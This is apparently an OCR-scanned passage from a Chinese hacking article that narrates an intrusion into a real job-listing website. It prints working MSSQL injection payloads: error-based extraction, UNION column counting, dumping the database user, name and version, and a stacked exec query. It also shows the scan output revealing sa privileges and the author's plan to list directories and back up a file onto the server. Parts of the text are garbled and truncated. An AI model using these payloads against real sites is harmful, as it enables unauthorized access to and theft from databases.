 Mssql报错模式获取
http://www. com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and(select char(94)+cast(count(*)as nvarchar(4000))+char(94) fr
om [sysobjects])=0--
Confirm
Union方式猜解
select了 4 列，第 1 列显示数据
Confirm
获取union列数
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') order by 10--
Confirm
获取显示数据位置
http://www. .com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select null,null,null,null from [sysobjects]--
Confirm
手动
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select char(94)+cast(user as nvarchar(4000))
+char(94)+cast(db_name() as nvarchar(4000))+char(94)+cast(@@version as nvarchar(4000))+char(94),null,null,null from [sysobje
Confirm
自动
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select top 1 char(94)+cast(user as nvarchar(4
000))+char(94)+cast(db_name() as nvarchar(4000))+char(94)+cast(@@version as nvarchar(4000))+char(94),null,null,null from [sy
sobjects] where xtype=0x75 and user not in(select top $ user from [sysobjects])--
Confirm
Mssql Openrowset模式猜解
http://www .com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%');declare @a varchar(4000);set @a=
;exec(@a)--
Confirm
扫描结果
dbo PPCA_DB Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Show/Hide config
图 16
_−……，看来密码不是标准的md5，那就不从后台下手了，列目
录直接备份吧。
列了半天目录，找到了好几个web路径，都不是这个站的，郁
闷。说不定是web跟数据库分离了，对了，先看下权限吧，如图16。
竟然是个sa！真失败，开始一直都没去看。如果一切顺利的
己的，不是虚拟主机。注意
离。我信心大增，重新列一
wwwroot和wwwroot2这两
咋就没发现呢，我汗～）。
先列一下wwwroot，然